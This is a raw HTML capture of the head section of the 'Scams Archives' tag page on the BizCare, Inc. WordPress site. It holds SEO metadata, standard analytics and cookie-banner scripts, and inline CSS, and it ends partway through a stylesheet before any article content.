

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/tag/scams/
body_size: 22346
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>Scams Archives | BizCare, Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript>
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scams Archives | BizCare, Inc." />
	<meta property="og:url" content="https://www.bizcare.com/tag/scams/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bizcare.com/tag/scams/","url":"https://www.bizcare.com/tag/scams/","name":"Scams Archives | BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bizcare.com/tag/scams/#primaryimage"},"image":{"@id":"https://www.bizcare.com/tag/scams/#primaryimage"},"thumbnailUrl":"https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/tag/scams/#primaryimage","url":"https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg","contentUrl":"https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg"},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Scams Tag Feed" href="https://www.bizcare.com/tag/scams/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/tag\/scams\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/tags/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
